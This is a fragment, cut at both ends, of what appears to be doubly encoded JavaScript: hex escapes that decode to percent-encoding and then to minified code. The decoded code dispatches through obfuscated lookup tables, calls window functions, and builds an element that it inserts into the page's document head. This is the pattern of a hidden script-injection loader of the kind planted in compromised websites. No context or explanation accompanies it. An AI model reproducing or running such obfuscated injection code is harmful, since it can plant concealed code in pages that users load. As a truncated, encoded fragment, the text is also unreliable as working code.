25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x35\x44\x25\x32\x43\x25\x36\x37\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x37\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x34\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x36\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x35\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x38\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x39\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x36\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x37\x37\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x43\x25\x33\x41\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x31\x25\x37\x35\x25\x36\x43\x25\x37\x34\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x32\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x33\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x34\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x35\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x36\x25\x32\x43\x25\x35\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x37\x25\x32\x43\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x38\x25\x32\x43\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x39\x25\x32\x43\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x45\x25\x32\x38\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x38\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x41\x25\x32\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x36\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x33\x46\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x36\x25\x33\x41\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x35\x39\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x45\x25\x37\x39\x25\x37\x34\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x